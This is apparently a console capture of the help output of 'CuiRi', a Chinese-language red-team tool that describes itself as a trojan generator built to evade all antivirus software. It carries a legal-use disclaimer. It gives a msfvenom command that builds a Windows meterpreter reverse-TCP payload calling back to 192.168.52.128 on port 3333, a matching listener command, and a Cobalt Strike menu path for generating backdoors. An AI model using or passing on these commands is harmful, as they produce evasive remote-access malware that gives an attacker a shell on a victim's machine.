 C:\Users\lvxyz\Desktop\Evasion>cuiri_win64.exe -manual
CUIRI
摧日：一款红队专用免杀木马生成器，基于shellcode生成绕过所有杀软的木马
警告：
1.本工具仅用于企业内部测试，请勿用于任何非法犯罪活动，否则后果自负
2.本工具需要Go语言环境，且使用时需要关闭杀软
https://github.com/NyDubh3/CuiRi Author:Dubh3
[INFO] Current Version: 1.0
Metasploit生成木马：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.52.128 lport=3333 -f c
监听语句：handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.52.128 -P 3333
Cobalt Strike生成木马：
攻击 -> 生成后门 -> Payload Generator
C:\Users\lvxyz\Desktop\Evasion>